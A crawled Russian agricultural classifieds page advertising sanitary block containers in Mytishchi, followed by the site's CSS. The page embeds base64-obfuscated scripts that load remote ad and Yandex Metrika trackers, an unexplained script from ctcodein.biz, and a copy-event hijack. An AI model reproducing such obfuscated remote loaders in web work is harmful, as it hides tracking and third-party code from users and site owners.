

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biagroferm.ru/board/blok_konteinery__bytovki__santehnicheskie_mytiscshi.html
body_size: 3197
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="shortcut icon" href="/favicon.ico">
<script>window._mdg=new function(b){let u=document;(function(){let e=u.createElement("script");e.async=true;e.src=b;u.head.appendChild(e);})();this.h=function(r){let g=u.documentElement.clientWidth;let m=Object.keys(r.s).map(function(i){return Number.parseInt(i);});m.sort(function(a,b){return b-a;});let k=u.getElementById(r.w||r.i),n=u.getElementById(r.i);for (let i=0;i<m.length;i++){if(g>=m[i]){let p=r.s[m[i]];if(p===0){k.remove();return;}n.style.display="flex";n.style.justifyContent="center";let q=u.createElement("div");q.style.width=r.b[p][1];q.style.height=r.b[p][2];q.style.flex="none";let e=u.createElement("div");e.id=atob("Uw==")+atob("Ug==")+atob("VEJf")+r.b[p][0];q.appendChild(e);n.appendChild(q);return;}}k.remove();};}(atob("aHR0cHM6Ly9jZG4tcnRiLnNh")+atob("cGUucnUvcnRiLWIvanMvODE=")+atob("OS8yLzE1Mzg=")+atob("MTkuanM="));</script>
<script src="https://ctcodein.biz/?ce=mrsgimbwmm5ha3ddf43dinry" async></script>
<title>Блок-контейнеры, Бытовки, сантехнические Мытищи&nbsp;— Аграрная Доска объявлений</title>
<meta name="keywords" content="комплектации, могут, изготавливаться, Контейнеры, методы, материалы, современные, герметизации, антивандальной, подключения, водопровода, канализации, требующими, автономными, также">
<meta name="description" content="Исходя из ТЗ Заказчика наши сантехнические контейнеры Север изготавливаются в необходимых размерах и комплектации
- душевые,
-туалеты,
-сауны.
Для производства сантехнических контейнеров мы используем высококачественные материалы и современные методы
герметизации.
К...">
<link rel="stylesheet" href="/board/theme/global/style.css">
<link rel="stylesheet" href="/board/theme/default/style.css">
<script type="text/javascript" src="/board/js/jquery.js"></script>
<script type="text/javascript">var mysitefolder = "/board";</script>
<script type="text/javascript" src="/board/js/jquery.ad-gallery/jquery.ad-gallery.js"></script>
<link rel="stylesheet" href="/board/js/jquery.ad-gallery/jquery.ad-gallery.css">
</head>
<body>
<div id="wrapper">
<div id="menubox">
<ul class="topnavi">
<li><a href="/board"><span>Главная</span></a></li>
<li><a href="/board/orgslist"><span>Организации</span></a></li>
<li><a href="/board/newslist"><span>Новости</span></a></li>
</ul>
</div>
<div id="top-ban">
<div id="header"><h1><a href="/" title="Аграрный бизнес">Аграрный бизнес</a></h1></div>
<div id="description">Сельскохозяйственное производство</div>
</div>
<div id="content">
<div class="post">
<div class="posthead">
<h2>Блок-контейнеры, Бытовки, сантехнические Мытищи</h2>
</div>
<div id="a-t" style="margin:20px 0"></div>
<script>(function(){_mdg.h({i:"a-t",b:{1:[946075,"100%","300px"]},s:{0:1}});})();</script>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top"><div class="detail"><strong>Цена:</strong> 1 руб</div><div class="detail"><strong>Автор:</strong> Евгений</div><div class="detail"><strong>Город:</strong> Повсеместно</div><div class="detail"><strong>Рубрика:</strong> Недвижимость, срок на 1 неделю</div><div style="margin-top: 10px;">Исходя из ТЗ Заказчика наши сантехнические контейнеры Север изготавливаются в необходимых размерах и комплектации<br><br>
- душевые,<br><br>
-туалеты,<br><br>
-сауны.<br><br>
Для производства сантехнических контейнеров мы используем высококачественные материалы и современные методы<br><br>
герметизации.<br><br>
Контейнеры могут изготавливаться в антивандальной комплектации, а так-же полностью автономными не требующими подключения водопровода и канализации</div></td>
<td valign="top" style="padding-left: 10px;"><img src="/board/images/nophoto.gif" alt="" style="float: left; margin-right: 4px;"></td>
</tr>
</table><script type="text/javascript">
$(function() {
var galleries = $('.ad-gallery').adGallery();
$('#switch-effect').change(
function() {
galleries[0].settings.effect = $(this).val();
return false;
}
);
$('#toggle-slideshow').click(
function() {
galleries[0].slideshow.toggle();
return false;
}
);
$('#toggle-description').click(
function() {
if(!galleries[0].settings.description_wrapper) {
galleries[0].settings.description_wrapper = $('#descriptions');
} else {
galleries[0].settings.description_wrapper = false;
}
return false;
}
);
});
</script>

<br><br>
<strong>Рекомендуем ознакомиться:</strong><br>
<ul class="goodlinks"><li><a href="/board/arenduem_pomescshenie_dlya_proizvodstva.html" title="Арендуем помещение для производства рыбной и мясокостной муки.">Арендуем помещение для производства рыбной и мясокостной муки.</a></li><li><a href="/board/prodazha_lineinogo_elevatora.html" title="Продажа линейного элеватора">Продажа линейного элеватора</a></li><li><a href="/board/prodayu_uchastki__federaljnoi.html" title="продаю участки у федеральной автодороги">продаю участки у федеральной автодороги</a></li><li><a href="/board/prodam__ferma_novaya_derevyannaya.html" title="Продам .Ферма новая деревянная разборная,французский проэкт.">Продам .Ферма новая деревянная разборная,французский проэкт.</a></li><li><a href="/board/prodayu_uchastok_30_sotok.html" title="Продаю участок 30 соток">Продаю участок 30 соток</a></li></ul>
</div>
</div>
<div id="sidebar">
<div class="rsidebar">

<div class="widget" style="margin-bottom: 10px;"><h2 class="widgettitle">Реклама</h2><div class="entry-content"><div id="a-s" style="margin:10px 0"></div></div></div>
<script>(function(){_mdg.h({i:"a-s",b:{1:[946079,"100%","600px"]},s:{0:1}});})();</script>
</div>
</div>
<div id="footer"><span class="left"></span><span class="right"><a href="/">Аграрный бизнес</a> © 2009–<script>document.write((new Date()).getFullYear());</script><br>Администрация не несет ответственности за качество продаваемых вещей и оказываемых услуг</span></div>
</div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let f=window,r=document,u=atob("eQ==")+atob("bQ=="),t=atob("aHR0cHM6Ly9t")+atob("Yy55YW5kZXgucnUvbWV0cmlrYS90YWc=")+atob("Lmpz");if(!(u in f)){f[u]=function(){if(!("a" in f[u])){f[u].a=[];}f[u].a.push(arguments);};}f[u].l=Date.now();for(let i=0;i<r.scripts.length;i++){if(r.scripts[i].src===t){return;}}let e=r.createElement("script");e.async=true;e.src=t;r.head.appendChild(e);let b=atob("Y2xpY2s=")+atob("bWFw"),z=atob("dA==")+atob("cmFja0xpbmtz"),q=atob("YWNjdXJhdGVUcmFjaw==")+atob("Qm91bmNl");f[u](n,"init",{[b]:true,[z]:true,[q]:true,});})(54339262);</script>
<!-- acint -->
<script>(function(){let o=document,m=atob("Xw==")+atob("YWNpYw=="),s=atob("ZGF0YVByb3ZpZA==")+atob("ZXI="),z=atob("aHR0cA==")+atob("czovL3d3dy5hY2ludC5u")+atob("ZXQvYQ==")+atob("Y2kuanM=");window[m]={[s]:10};for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===z){return;}}let j=o.createElement("script");j.async=true;j.src=z;o.head.appendChild(j);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://biagroferm.ru/board/theme/default/style.css
body_size: 2476
content:
body {
 font-family: "Trebuchet MS", Tahoma, Arial, Helvetica;
 font-size: 13px;
 background: #F7F7F1;
 margin: 0;
 padding: 0px 0 10px 0;
 color: #3c3c3c;
 }
#wrapper {  border:2px solid #EFEFE0;
 background: #F7F7F1;
 width: 980px;
 margin: 0 auto;
 padding: 0 1px 0 1px; }
#top-ban {  border-bottom:2px solid #EFEFE0;
 width: 980px;
 background: url(/board/theme/default/images/header4.jpg) no-repeat;
 height: 120px;
 margin: 0px 0 10px 0;
 }
 a, a:link {
 text-decoration: none;
 color: #11593C;
 }
a:hover {
 text-decoration: underline;
 color: #172a3b;
 }
hr {
 border: none;
 border-top: 1px solid #ccc;
 }
/* Header */
#header {
 float: left;
 width: 980px;
 margin: 45px 0 0 0px;
 padding: 0;
 }
#header h1 {
 font-family: "Trebuchet MS", Arial, Verdana, Helvetica;
 margin: 0;
 padding: 0;
 color: #008000;
 font-size: 30px;
 font-weight: normal;
 }
#header h1 a, #header h1 a:link {
 color: #008000;
 margin-left: 72px !important;
}
#header h1 a:hover {
 color: #13BF63;
 text-decoration: none;
 }
#description {
 color: #000;
 font-size: 14px;
 padding: 0px 0 0 72px !important;
 }
/* Search */
#searchtop {
 height: 25px;
 line-height: 20px;
 float: right;
 padding: 7px 70px 0 0;
 margin: 0;
 }
#searchtop #s {
 font-size: 11pt;
 width: 170px;
 }
#searchtop #submit {
 font-size: 8pt;
 }
input#s {
 font-family: Verdana, Arial;
 text-align: left;
 border: 1px solid #ccc;
 background: #fffffb;
 color:#2c455b;
 }
/* Menu */
#menubox {
 height: 40px;
 margin: 6px 0 0 80px  }
#menuads  {
 height: 16px;
 margin: 2px 0 5px 45px  }
/* Posts */
.post {
 width: 670px;
 float: left;
 margin: 5px auto;
 padding: 5px 0 0 0;
}
.post img {
 border: none;
 padding: 5px;
 }
.post p {text-indent: 0.4em;
}
p.postdate{text-indent: 0;
}
h2 {
 font-size: 22px;
 font-weight: bold;
 padding: 0px;
 margin: 0px;
 color:#137642;
 }
#content {
 width: 670px;
 float: left;
 margin: 5px 0 0 10px;
 padding: 0;
 }
.notes {
 padding:  0;
 font-size: 16px;
 color:#808080;
 text-align: center;
 line-height: 5px;
 font-weight: normal;
 }
.posthead {
 position: relative;
 clear: left;
 padding-bottom: 5px;
 }
.posthead h2 {
 font-size: 22px;
 font-weight: normal;
 padding: 0px 0px 0px 5px !important;
 margin: 0px;
 }
.posthead h2 a {
 color: #137642;
 }
.postauthor {
 padding: 0px 0px 0 5px;
 margin: 0px;
 font-size: 10px;
 color:#666;
 }
.postauthor a{
 color:#8C483E;
 text-decoration: none;
 border-bottom: 1px dotted #2c455b;
 }
a.more-link  {
 color:#8C483E;
 text-decoration: none;
 border-bottom: 1px dotted #2c455b
 font-weight: bold
}
.postdate {
 margin: 0px;
 position: absolute;
 top: 0px;
 left: 0px;
 text-align: center;
 padding: 0px 10px 6px 10px;
 background: #EAE8D8;
 }

.postdate small {
 font-size: 9px;
 color:#494746;
 }
.postdate .month {
 display:block;
 text-transform: uppercase;
 font-size: 9px;
 padding-top: 1px;
 }
.postdate .day {
 display:block;
 font-size: 22px;
 letter-spacing: -1px;
 font-weight: normal;
 color:#494746;
 }
.postdate .year {
 display:block;
 }
.reklsp {
 font-size: 9px;
 color:#666;
 line-height: 1em;
 }
.reklsp a{
 font-size: 9px;
 color:#874B46;
 text-decoration: none;
 }
.widget itex_sape_itex_s_widget_links{
 font-size: 9px;
 font-color:#666;
 line-height: 1em;
 }
.navigation {
 width: 510px;
 float: left;
 color: #666;
 padding: 15px 5px 15px 15px ;
 margin: 15px 0px;
border: 1px solid #f7f7f1;
 }
.navigation a{
 color: #162a3b;
 font-weight: bold;
 text-decoration: none;
 border-bottom: 1px dotted #162a3b;
 }
.navigation a:hover {
 border-bottom: 1px solid #162a3b;
 }
.wp-pagenavi{
font-size: 0.8em;
}
.relatedposts {
 width: 535px;
 float: left;
 color: #2c455b;
 margin: 0px auto;
 padding: 10px 5px 5px 0px;
 font-size: 12px;
 }
.relatedposts li a{
 border-bottom: 1px dotted #2c455b;
 line-height: 20px;
 margin-right: 10px;
 }
.relatedposts li a:hover{
 border-bottom: 1px solid #2c455b;
 text-decoration:none;
 }
h1, h2, h3 {
 padding: 0 10px 0 0 !important;
 font-family: "Trebuchet MS", Arial, Verdana, Helvetica;
 text-transform: none;
 }
h3 {
 color: #9B6F47;
 font-size: 16px;
 }
img.wp-smiley {
 border: 0;
 padding: 0;
 }
blockquote {
 color: #222222;
 font-weight: normal;
 padding-left: 10px;
 border-left: 1px dotted #2c455b;
 }
/* Sidebars */
#sidebar {
 width: 265px;
 float: right;
 margin-top: 5px;
 margin-right: 5px;
 padding: 0;
 }
.rbar{
margin: 5px 0;
padding: 0 10px;
}
.rbar a {
color:#11593C;
text-decoration :underline;
}
#sidebar h3{
color: #534124;
margin: 8px 0 8px 50px;
padding: 0 ;
}
#sidebar img, .lsidebar img {
 border: none;
 }
.alignright {
 float: right;
 margin-top: 10px;
 }
.alignleft {
 float: left;
 margin-top: 10px;
 }
.rsidebar {
 width: 240px;
 float: right;
 margin: 5px 0 0 0;
 padding: 0 10px 5px;
 }
.rsidebar, .lsidebar img {
 border: none;
 }
.lsidebar {
 width: 180px;
 float: left;
 margin: 20px auto;
 padding: 0px 0px 0px;
 background: #F7F7F1;
 }
.lsidebar h3 {
 font-size: 16px;
 margin: 0 0 10px;
 padding: 10px 0 10px 25px;
 height: 15px;
 width: 180px;
 color: #494746;
 }
.rsidebar h2 {
background: url(/board/theme/default/images/h6.jpg) repeat-x;
 font-size: 18px;
font-weight: bold;
 margin: 0 0 0px !important;
 padding: 3px 0 10px 25px !important;
 height: 16px;
 width: 210px;
 color: #534124;
 }
.rsidebar ul, .lsidebar ul {
 list-style-type: none;
 margin: 0;
 padding: 0;
 }
.rsidebar ul li{
 display: block;
 list-style-type: none;
 padding: 0 0 10px 0;
 }
.lsidebar ul li {
 display: block;
 list-style-type: none;
 }
.rsidebar ul li a, .lsidebar ul li a {
 font-size: 13px;
 color:#874B46;
 margin: 10px 0 1px 3px;
padding: 0px 0 1px 5px;
 line-height: 1.8em;
}
ul .children li a {
  font-size: 12px;
  color:#2c455b;
  background: url(/board/theme/default/images/bg2.gif) no-repeat;
}
.rsidebar ul li a:hover, .lsidebar ul li a:hover {
 text-decoration:none;
}
.rsidebar ul li ul{
 list-style-type: none;
 margin: 0;
 padding: 5px 0 0 5px;
 }
.lsidebar ul li ul {
 list-style-type: none;
 margin: 0;
 padding: 0 3px 10px 5px;
}
.rsidebar ul li ul li, .lsidebar ul li ul li {
 list-style-type: none;
 margin: 0 0 0 10px;
 padding: 0 0 0 5px;
 }
.rsidebar p, .lsidebar p {
 padding: 0 5px;
 }
#wp-calendar{
 width: 200px;
  padding-left: 10px;
}
#wp-calendar td {
 padding-left: 10px;
 color:#444444;
 font-size: 12px;
}
#wp-calendar td a {
 color:#874B46;
 font-size: 12px;
 background:none;
 margin: 0;
 padding: 0 ;
}
/* Footer */
#footer {
 width: 980px;
 background: #EAE8D8;
 height: 47px;
 clear: both;
 color: #808080;
 font-size: 12px;
 margin-bottom: 0px;
 text-align: right; border-bottom: 3px solid #137642;
 }
#footer a {
 color: #999999;
 border-bottom: 1px dotted #c3c2c2;
 }
#footer a:hover {
 border-bottom: 1px solid #c3c2c2;
 text-decoration: none;
 }
#footer p {
 padding: 3px 10px 10px 0;
 }
.left {
 float: left;
 padding: 15px 0 0 20px;
 }
.right {
 float: right;
 padding: 10px 50px 0 0;
 }
/* Comments */
.commentsbox {
 width: 520px;
 float: left;
 margin: 5px auto;
 }
.commentsbox p {
 margin: 0;
 padding: 0;
 }
.commentsbox img {
 border: 1px solid #666;
 margin: 3px;
 }
#commentlist ol {
 margin: 0;
 padding: 0;
 }
#commentlist li {
 list-style-position: outside;
 list-style-type: decimal;
 padding: 10px;
 }
.alt {
 background-image: none !important;
 }
#commentlist li:hover {
 }
.comment-title {
 margin: 0 0 0 0px;
 font-size: 12px;
 color: #2c455b;
 font-weight: bold;
 }
.comment-title2 {
 margin: 0 0 0 0px;
 font-size: 10px;
 color: #2c455b;
 }
.comment-text {
 margin-top: 10px;
 }
h2.postcomment {
 margin: 0;
 font-size: 20px;
 font-weight: normal;
 color: #2c455b;
 }
.postcomment {
 clear: both;
 margin: 20px 0 0 0;
 padding: 0px;
 }
.postcomment input, .postcomment textarea {
 border: 1px solid #aaa;
 }
.postcomment input:hover, .postcomment textarea:hover {
 background: #eeeeee;
 }
.postcomment input#author, .postcomment input#email, .postcomment input#url {
 width: 40% !important;
 width: 156px; /* IE hack */
 height: 18px;
 }
.postcomment textarea#comment {
 width: 80% !important; /* IE hack */
 height: 200px;
 }
.postcomment input#submit {
 width: auto;
 height: 25px;
 padding: 2px 10px 3px 10px;
 margin-top: 10px;
 }
/* Bottom */
.postrel {
    margin-left:20px ;
    margin-top: 25px;
}
.botads {
    margin-left:50px ;
    margin-top: 10px;
    }
.adssbar {
    padding: 3px 10px 10px 0px;
    margin-left: 20px ;
    margin-top: 0;
}
.adsmenu{
margin: 10px 10px 10px 15px;
}
.adspost {
    margin: 15px 0 15px 24px ;
}
.topnavi ul li{}
.topnavi {padding:0 0 0 42px; margin:0; list-style:none; height:30px; position:relative;}
.topnavi li {float:left; padding:0 5px 0 5px;}
.topnavi li a {display:block; float:left; height:30px; line-height:29px; background:url(/board/theme/default/images/pro_nine_0a.gif) no-repeat; color:#000; text-decoration:none; font-size:11px; font-family:arial, verdana, sans-serif; font-weight:bold; text-align:center; padding:0 0 0 12px; cursor:pointer;}
.topnavi li a span {float:left; display:block; padding:0 12px 0 0; background:url(/board/theme/default/images/pro_nine_0.gif) right top;}
.topnavi li.current a {color:#000; background:url(/board/theme/default/images/pro_nine_2a.gif) no-repeat;}
.topnavi li.current a span  {background:url(/board/theme/default/images/pro_nine_2.gif) right top;}
.topnavi li a:hover {color:#000; background:url(/board/theme/default/images/pro_nine_0a.gif) no-repeat;}
.topnavi li a:hover span  {background:url(/board/theme/default/images/pro_nine_0.gif) right top;}
.topnavi li.current a:hover {color:#000; background:url(/board/theme/default/images/pro_nine_2a.gif) no-repeat; cursor:default;}
.topnavi li.current a:hover span  {background:url(/board/theme/default/images/pro_nine_2.gif) right top;}
.texrekl {margin: 20px 0 20px 45px;float:left;}
.dirrekl {float:left; margin: 10px 0 10px 18px; width: 630px;  }
.topleft { margin-left:45px}
.topright {float:right;}

.wp-pagenavi a, .wp-pagenavi a:link {
    padding: 2px 4px 2px 4px;
    margin: 2px;
    text-decoration: none;
    border: 1px solid #000000;
    color: #000000;
    background-color: #FFFFFF;
}
.wp-pagenavi a:visited {
    padding: 2px 4px 2px 4px;
    margin: 2px;
    text-decoration: none;
    border: 1px solid #000000;
    color: #000000;
    background-color: #FFFFFF;
}
.wp-pagenavi a:hover {
    border: 1px solid #000000;
    color: #000000;
    background-color: #FFFFFF;
}
.wp-pagenavi a:active {
    padding: 2px 4px 2px 4px;
    margin: 2px;
    text-decoration: none;
    border: 1px solid #000000;
    color: #0066cc;
    background-color: #FFFFFF;
}
.wp-pagenavi span.pages {
    padding: 2px 4px 2px 4px;
    margin: 2px 2px 2px 2px;
    color: #000000;
    border: 1px solid #000000;
    background-color: #FFFFFF;
}
.wp-pagenavi span.current {
    padding: 2px 4px 2px 4px;
    margin: 2px;
    font-weight: bold;
    border: 1px solid #000000;
    color: #000000;
    background-color: #FFFFFF;
}
.wp-pagenavi span.extend {
    padding: 2px 4px 2px 4px;
    margin: 2px;
    border: 1px solid #000000;
    color: #000000;
    background-color: #FFFFFF;
}
